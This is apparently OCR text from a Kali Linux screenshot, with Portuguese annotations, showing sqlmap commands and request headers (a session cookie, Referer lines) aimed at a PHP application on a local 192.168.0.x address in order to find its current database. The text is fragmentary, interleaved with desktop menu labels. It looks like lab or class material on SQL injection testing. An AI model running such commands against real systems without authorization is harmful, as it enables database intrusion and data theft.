 Applications Places Terminal Seg 03:30 1
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
root@kali:/usr/share/sqlmap# ./sqlmap.py -u "http://192.168.0.58/vacina/index.php?pg=se
rvidores" --cookie="PHPSESSID=75ce718b37088517caf1a733d537c60f" --current-db
Home
Desktop
./sqlmap.py -u "http://192.168.0.58/vacina/login.php?logado=false" -
Docume
Downlo
Music
---------------------
Pictures
Videos
caminho sqlmap usr > share > sqlmap
sql map consulta servidor
Trash
GET
Floppy D
Referer: http://192.168.0.58/vacina/index.php
Cookie: PHPSESSID=75ce718b37088517caf1a733d537c60f
Comput
POST
Browse
Referer: http://192.168.0.58/vacina/index.php?pg=servidores
Cookie: PHPSESSID=75ce718b37088517caf1a733d537c60f
./sqlmap.py -u "http://192.168.0.58/vacina/index.php?pg=servidores"